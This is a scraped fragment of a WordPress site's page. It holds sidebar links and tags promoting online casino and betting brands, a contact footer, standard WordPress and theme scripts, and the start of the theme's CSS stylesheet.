Regarding Android Down Load Typically The Apk Coming From Uptodown</a></li><li> <a href="https://www.adaboland.com/1win-bet-527/">1win Indonesia: All Concerning Betting In Addition To Video Gaming</a></li><li> <a href="https://www.adaboland.com/nv-casino-kod-promocyjny-638/">Szyfr Promocyjny W Total Casino Kody Bonusowe Bez Depozytu W Total 2025</a></li><li> <a href="https://www.adaboland.com/nv-casino-polska-293/">Nv Casino Bonus Odbierz Najkorzystniejsze Promocje W Nv Casino</a></li></ul></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.adaboland.com/tag/1-win/" class="tag-cloud-link tag-link-113 tag-link-position-1" style="font-size: 19.290322580645pt;" aria-label="1 win (15 items)">1 win</a> <a href="https://www.adaboland.com/tag/1win-apk/" class="tag-cloud-link tag-link-145 tag-link-position-2" style="font-size: 8pt;" aria-label="1win apk (4 items)">1win apk</a> <a href="https://www.adaboland.com/tag/1win-app/" class="tag-cloud-link tag-link-128 tag-link-position-3" style="font-size: 19.967741935484pt;" aria-label="1win app (16 items)">1win app</a> <a href="https://www.adaboland.com/tag/1win-bet/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 22pt;" aria-label="1win bet (20 items)">1win bet</a> <a href="https://www.adaboland.com/tag/1win-bonus/" class="tag-cloud-link tag-link-139 tag-link-position-5" style="font-size: 8pt;" aria-label="1win bonus (4 items)">1win bonus</a> <a href="https://www.adaboland.com/tag/1win-casino/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 18.161290322581pt;" aria-label="1win casino (13 items)">1win casino</a> <a href="https://www.adaboland.com/tag/1win-chile-app/" class="tag-cloud-link tag-link-138 tag-link-position-7" style="font-size: 8pt;" aria-label="1win chile app (4 items)">1win chile app</a> <a href="https://www.adaboland.com/tag/1win-kz-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 9.8064516129032pt;" aria-label="1win kz скачать (5 items)">1win kz скачать</a> <a href="https://www.adaboland.com/tag/1win-login/" class="tag-cloud-link tag-link-116 tag-link-position-9" style="font-size: 21.548387096774pt;" aria-label="1win login (19 items)">1win login</a> <a href="https://www.adaboland.com/tag/1win-online/" class="tag-cloud-link tag-link-82 tag-link-position-10" style="font-size: 18.161290322581pt;" aria-label="1win online (13 items)">1win online</a> <a href="https://www.adaboland.com/tag/1win-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 12.516129032258pt;" aria-label="1win вход (7 items)">1win вход</a> <a href="https://www.adaboland.com/tag/1win-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 18.838709677419pt;" aria-label="1win казино (14 items)">1win казино</a> <a href="https://www.adaboland.com/tag/1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" class="tag-cloud-link tag-link-115 tag-link-position-13" style="font-size: 9.8064516129032pt;" aria-label="1win онлайн (5 items)">1win онлайн</a> <a href="https://www.adaboland.com/tag/1win-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 11.387096774194pt;" aria-label="1win регистрация (6 items)">1win регистрация</a> <a href="https://www.adaboland.com/tag/1win-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.387096774194pt;" aria-label="1win скачать (6 items)">1win скачать</a> <a href="https://www.adaboland.com/tag/1%d0%b2%d0%b8%d0%bd/" class="tag-cloud-link tag-link-114 tag-link-position-16" style="font-size: 12.516129032258pt;" aria-label="1вин (7 items)">1вин</a> <a href="https://www.adaboland.com/tag/aviator-1win/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8pt;" aria-label="aviator 1win (4 items)">aviator 1win</a> <a href="https://www.adaboland.com/tag/casino-mania/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 9.8064516129032pt;" aria-label="casino mania (5 items)">casino mania</a> <a href="https://www.adaboland.com/tag/casino-pin-up/" class="tag-cloud-link tag-link-119 tag-link-position-19" style="font-size: 11.387096774194pt;" aria-label="casino pin up (6 items)">casino pin up</a> <a href="https://www.adaboland.com/tag/most-bet/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 13.645161290323pt;" aria-label="most bet (8 items)">most bet</a> <a href="https://www.adaboland.com/tag/mostbet/" class="tag-cloud-link tag-link-132 tag-link-position-21" style="font-size: 8pt;" aria-label="mostbet (4 items)">mostbet</a> <a href="https://www.adaboland.com/tag/mostbet-app/" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 15.677419354839pt;" aria-label="mostbet app (10 items)">mostbet app</a> <a href="https://www.adaboland.com/tag/mostbet-app-download/" class="tag-cloud-link tag-link-74 tag-link-position-23" style="font-size: 16.58064516129pt;" aria-label="mostbet app download (11 items)">mostbet app download</a> <a href="https://www.adaboland.com/tag/mostbet-aviator/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 19.290322580645pt;" aria-label="mostbet aviator (15 items)">mostbet aviator</a> <a href="https://www.adaboland.com/tag/mostbet-bonus/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 13.645161290323pt;" aria-label="mostbet bonus (8 items)">mostbet bonus</a> <a href="https://www.adaboland.com/tag/mostbet-casino/" class="tag-cloud-link tag-link-67 tag-link-position-26" style="font-size: 22pt;" aria-label="mostbet casino (20 items)">mostbet casino</a> <a href="https://www.adaboland.com/tag/mostbet-casino-login/" class="tag-cloud-link tag-link-157 tag-link-position-27" style="font-size: 11.387096774194pt;" aria-label="mostbet casino login (6 items)">mostbet casino login</a> <a href="https://www.adaboland.com/tag/mostbet-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-152 tag-link-position-28" style="font-size: 9.8064516129032pt;" aria-label="mostbet casino no deposit bonus (5 items)">mostbet casino no deposit bonus</a> <a href="https://www.adaboland.com/tag/mostbet-cz/" class="tag-cloud-link tag-link-304 tag-link-position-29" style="font-size: 9.8064516129032pt;" aria-label="mostbet cz (5 items)">mostbet cz</a> <a href="https://www.adaboland.com/tag/mostbet-india/" class="tag-cloud-link tag-link-125 tag-link-position-30" style="font-size: 8pt;" aria-label="mostbet india (4 items)">mostbet india</a> <a href="https://www.adaboland.com/tag/mostbet-login/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 18.161290322581pt;" aria-label="mostbet login (13 items)">mostbet login</a> <a href="https://www.adaboland.com/tag/mostbet-promo-code/" class="tag-cloud-link tag-link-126 tag-link-position-32" style="font-size: 8pt;" aria-label="mostbet promo code (4 items)">mostbet promo code</a> <a href="https://www.adaboland.com/tag/mostbet-register/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 11.387096774194pt;" aria-label="mostbet register (6 items)">mostbet register</a> <a href="https://www.adaboland.com/tag/mostbet-registration/" class="tag-cloud-link tag-link-160 tag-link-position-34" style="font-size: 14.774193548387pt;" aria-label="mostbet registration (9 items)">mostbet registration</a> <a href="https://www.adaboland.com/tag/mostbet-ua/" class="tag-cloud-link tag-link-134 tag-link-position-35" style="font-size: 8pt;" aria-label="mostbet ua (4 items)">mostbet ua</a> <a href="https://www.adaboland.com/tag/pin-up/" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 17.258064516129pt;" aria-label="pin-up (12 items)">pin-up</a> <a href="https://www.adaboland.com/tag/pin-up-casino-giris/" class="tag-cloud-link tag-link-59 tag-link-position-37" style="font-size: 8pt;" aria-label="pin-up casino giriş (4 items)">pin-up casino giriş</a> <a href="https://www.adaboland.com/tag/pin-up-casino-indir/" class="tag-cloud-link tag-link-249 tag-link-position-38" style="font-size: 9.8064516129032pt;" aria-label="pin-up casino indir (5 items)">pin-up casino indir</a> <a href="https://www.adaboland.com/tag/pin-up-world/" class="tag-cloud-link tag-link-143 tag-link-position-39" style="font-size: 8pt;" aria-label="pin-up world (4 items)">pin-up world</a> <a href="https://www.adaboland.com/tag/pinup/" class="tag-cloud-link tag-link-62 tag-link-position-40" style="font-size: 17.258064516129pt;" aria-label="pinup (12 items)">pinup</a> <a href="https://www.adaboland.com/tag/pinup-casino/" class="tag-cloud-link tag-link-104 tag-link-position-41" style="font-size: 8pt;" aria-label="pinup casino (4 items)">pinup casino</a> <a href="https://www.adaboland.com/tag/pin-up-casino/" class="tag-cloud-link tag-link-64 tag-link-position-42" style="font-size: 16.58064516129pt;" aria-label="pin up casino (11 items)">pin up casino</a> <a href="https://www.adaboland.com/tag/pin-up-online-casino/" class="tag-cloud-link tag-link-87 tag-link-position-43" style="font-size: 8pt;" aria-label="pin up online casino (4 items)">pin up online casino</a> <a href="https://www.adaboland.com/tag/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82/" class="tag-cloud-link tag-link-69 tag-link-position-44" style="font-size: 12.516129032258pt;" aria-label="мостбет (7 items)">мостбет</a> <a href="https://www.adaboland.com/tag/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-224 tag-link-position-45" style="font-size: 9.8064516129032pt;" aria-label="мостбет казино (5 items)">мостбет казино</a></div></aside></div></div></div></div><footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="footer-widget-wrap"><div class="container"><div class="footer-widget col-xs-12 col-sm-4"><aside id="custom_html-10" class="widget_text widget footer-widget-footer widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:100%;"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch1.jpg" style="width:100%; height:auto;" alt="Get in touch" /><a target="_blank" href="https://www.facebook.com/people/Ada-Boland/100009287678288"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch2.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Facebook Page"/></a><a target="_blank" href="https://www.facebook.com/groups/2524293901209870"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch3.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Facebook Group"/></a><a href="mailto:ask.adaboland@gmail.com"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch4.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Email ask.adaboland@gmail.com"/></a><a href="mailto:student.schoolofthespirit@gmail.com"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch5.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Email student.schoolofthespirit@gmail.com"/></a><a href="tel:+61417710418"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch6.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Phone Number 04 1771 0418"/></a><a href="tel:+61417710418"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch7.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Phone Number 04 1771 0418"/></a></div></div></aside></div></div></div><div class="container"><div class="col-md-12 copyright"><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>developed by <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zerif-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
  <script defer src="[data-uri]"></script> <script type="text/javascript" src="https://www.adaboland.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.adaboland.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="wpcf7-redirect-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_de051e67bf5997ca287fb2592e14d4fa.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.48" id="zerif_bootstrap_script-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_a9df3806c828698ff5f74dff4442e957.js?ver=1.8.5.48" id="zerif_knob_nav-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb59671381a2d6b5057c0bf3c83e9c0.js?ver=1.8.5.48" id="zerif_smoothscroll-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_26c5bde9ddef40e3358b6cc29b48328a.js?ver=1.8.5.48" id="zerif_scrollReveal_script-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_058afa389d2f3d5c442b39dac31793cc.js?ver=1.8.5.48" id="zerif_script-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_92bbe1ab0659d37e7a93faf949fa5125.js?timestamp=1676624527" id="fusion-scripts-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adaboland.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adaboland.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.adaboland.com @ 2026-01-18 12:13:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_1953984da24b95dad5bfea78818aebd6.css?ver=1.8.5.48
body_size: 20260
content:
html{overflow-y:scroll;font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-spacing:0;border-collapse:separate}caption,th,td{font-weight:400;text-align:left}blockquote:before,blockquote:after{content:""}blockquote{quotes:"" ""}q{quotes:"“" "”" "‘" "’"}q:before{content:open-quote}q:after{content:close-quote}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}body{overflow-x:hidden;color:gray;font-family:"Lato",Helvetica,sans-serif !important;font-size:14px;font-weight:400;line-height:25px;text-align:center}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ul,ol{padding-left:0 !important}::selection{color:#fff;background:#fc6d6d}::-moz-selection{color:#fff;background:#fc6d6d}a{color:#e96656;-webkit-transition:all .7s;transition:all .7s}a,a:hover{text-decoration:none}a:hover{color:#cb4332}p{margin:0}.full-width{width:100%;margin:auto}*::-webkit-input-placeholder{color:#999 !important;opacity:1 !important}*:-moz-placeholder{color:#999 !important;opacity:1 !important}*::-moz-placeholder{color:#999 !important;opacity:1 !important}*:-ms-input-placeholder{color:#999 !important;opacity:1 !important}.bypostauthor{display:inherit}body,button,input,select,textarea{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}blockquote{margin:24px 40px;font-size:18px;font-weight:300;font-style:italic;line-height:26px}address{margin:0 0 1.5em}pre{overflow:auto;max-width:100%;margin-bottom:1.6em;padding:1.6em;background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6}code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}sup,sub{position:relative;height:0;font-size:75%;line-height:0;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}dl{margin:0 20px}h1,h2,h3,h4,h5,h6{display:block;clear:both;margin:0;margin-bottom:10px;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}h1,h2{font-family:"Montserrat",Helvetica,sans-serif;font-weight:700;line-height:35px}h1,h1 span{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:18px}h5{font-size:17px}h6{font-size:16px}.buttons{margin-top:45px;text-align:center}.button{display:inline-block;margin:10px;padding:10px 35px;border-radius:4px;text-align:center;text-transform:uppercase}.custom-button{display:inline-block !important;margin:10px;padding:13px 35px;border:none;border-radius:4px;text-align:center;text-transform:uppercase}.red-btn{background:#e96656}.green-btn{background:#be723b}.blue-btn{background:#3ab0e2}.yellow-btn{background:#e7ac44}.red-btn,.green-btn,.blue-btn,.yellow-btn{color:#fff !important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blue-btn:hover{color:#fff;background:#1288b9}.red-btn:hover{color:#fff;background:#cb4332}.green-btn:hover{color:#fff;background:#069059}.yellow-btn:hover{color:#fff;background:#d8951e}.btn:hover{box-shadow:none}hr{height:1px;margin-bottom:1.5em;border:0;background-color:#ccc}ul,ol{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em 0}img{max-width:100%;height:auto}figure{margin:0}.site-main p{margin:0 0 24px}table{width:100%;margin:0 0 20px;border-bottom:1px solid #ededed;border-spacing:0;border-collapse:collapse;font-size:14px;line-height:2}caption,th,td{font-weight:400;text-align:left}caption{margin:20px 0;font-size:16px}th{padding:6px 10px 6px 0;border-top:1px solid #ededed;font-weight:700;text-transform:uppercase}td{padding:6px 10px 6px 0;border-top:1px solid #ededed}thead th{border:none}.red-bg{background:#e96656}.green-bg{background:#34d293}.blue-bg{background:#3ab0e2}.yellow-bg{background:#e7ac44}.dark-bg{background:#404040}.white-bg{background:#fff}.red-text{color:#e96656}.green-text{color:#34d293}.blue-text{color:#3ab0e2}.yellow-text{color:#f7d861}.dark-text{color:#404040}.white-text{color:#fff}.white-border-bottom:before{position:absolute;z-index:1;bottom:-9px;left:25%;width:50%;height:2px;margin:auto;background:#f5f5f5;content:""}.dark-border-bottom:before{position:absolute;z-index:1;bottom:-9px;left:25%;width:50%;height:2px;margin:auto;background:#404040;content:""}.red-border-bottom:before{position:absolute;z-index:1;bottom:-9px;left:12.5%;width:75%;height:2px;margin:auto;background:#e96656;content:""}.green-border-bottom:before{position:absolute;z-index:1;bottom:-9px;left:12.5%;width:75%;height:2px;margin:auto;background:#34d293;content:""}.blue-border-bottom:before{position:absolute;z-index:1;bottom:-9px;left:12.5%;width:75%;height:2px;margin:auto;background:#3ab0e2;content:""}.yellow-border-bottom:before{position:absolute;z-index:1;bottom:-9px;left:12.5%;width:75%;height:2px;margin:auto;background:#f7d861;content:""}button,input,select,textarea{margin:0;font-size:100%;vertical-align:baseline;*vertical-align:middle;}button,input[type=button],input[type=reset],input[type=submit]{margin:10px;padding:13px 35px;border:none;border-radius:4px;color:#fff;background-color:#e96656;box-shadow:none;text-shadow:none;font-size:14px;font-weight:400;text-align:center;vertical-align:middle;white-space:nowrap;text-transform:uppercase;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{border-color:#aaa #bbb #bbb}input[type=checkbox],input[type=radio]{padding:0}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=text],input[type=email],input[type=url],input[type=tel],input[type=password],input[type=search],textarea{border:1px solid rgba(0,0,0,.1);border-radius:0;color:#555}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=password]:focus,input[type=search]:focus,textarea:focus{color:#111}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search]{padding:3px}textarea{overflow:auto;width:98%;padding-left:3px;vertical-align:top}.entry-content button,.entry-content input[type=button],.entry-content input[type=reset],.entry-content input[type=submit]{padding:13px 35px}.entry-content button:hover,.entry-content input[type=button]:hover,.entry-content input[type=reset]:hover,.entry-content input[type=submit]:hover{background:#cb4332}.input-box{display:inline-block;width:274px;min-height:46px;padding:9px;padding-left:15px !important;border:0 !important;border-radius:4px;background:rgba(255,255,255,.95);text-align:left;text-transform:none}.textarea-box{display:inline-block;min-height:250px;padding:9px;padding-left:15px;border:0;border-radius:4px;background:rgba(255,255,255,.95);text-align:left;text-transform:none}textarea:hover,input:hover,textarea:active,input:active,textarea:focus,input:focus{outline:1 !important;outline-color:#e96656 !important;-webkit-box-shadow:none !important;box-shadow:none !important}input:focus,textarea:focus{border:1px solid rgba(0,0,0,.3);outline:0}a{color:#e96656}a:visited{color:#e96656}a:hover,a:focus,a:active{color:#cb4332}.main-navigation{display:block;float:left;clear:both;width:100%}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation ul ul{display:none;float:left;position:absolute;z-index:99999;top:1.5em;left:0;box-shadow:0 3px 3px rgba(0,0,0,.2)}.main-navigation ul ul ul{top:0;left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul{display:block}.navbar-collapse{overflow:visible !important}.navbar-inverse li.menu-item-open-left:hover>ul.sub-menu,.navbar-inverse li.menu-item-open-left.link-focus>ul.sub-menu{right:0}.navbar-inverse li.menu-item-open-left li:hover>ul.sub-menu,.navbar-inverse ul ul li.link-focus>ul.sub-menu{right:100%;left:auto}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{overflow:hidden;margin:0 0 1.5em}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left}.comment-navigation .nav-next,.paging-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;width:50%;text-align:right}.nav-links a{color:#e96656}.site-main .post-navigation{float:left;width:100%}@media (min-width:768px){.nav .has_children>a:after{margin:0 0 0 6px;color:inherit;font-family:FontAwesome;content:"\f0d7"}.nav .sub-menu .has_children>a:after{content:"\f0da"}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{display:block;clip:auto !important;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;border-radius:3px;color:#21759b;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);font-size:14px;font-weight:700;line-height:normal;text-decoration:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{display:block;clear:both;margin:0 auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{display:table;content:""}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.sidebar-wrap{border-left:1px solid rgba(0,0,0,.05)}.widget .widget-title{float:none;position:relative;margin-top:30px;margin-bottom:30px;padding-bottom:5px;color:#404040;font-size:17px;font-weight:700;text-align:left;text-transform:uppercase}.widget .widget-title:before{position:absolute;z-index:1;bottom:-9px;left:0;width:35%;height:2px;margin:auto;background:#e96656;content:""}.widget-area{float:left;width:100%}.widget-area .widget{clear:both}.widget select{width:100%;max-width:100%;padding:10px;border:1px solid #e9e9e9}.tagcloud a{padding:2px 5px;background:#fcfcfc}.widget_search .search-submit{display:block;position:absolute;top:0;right:0;width:46px;height:46px;margin:0;padding:0;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/search_icon.png) no-repeat center center;text-indent:-9999999px}.widget_search label{position:relative;width:100%;margin-bottom:5px}.widget_search form{position:relative}.widget_search input{width:83%;padding:12px 15% 12px 2%}.widget 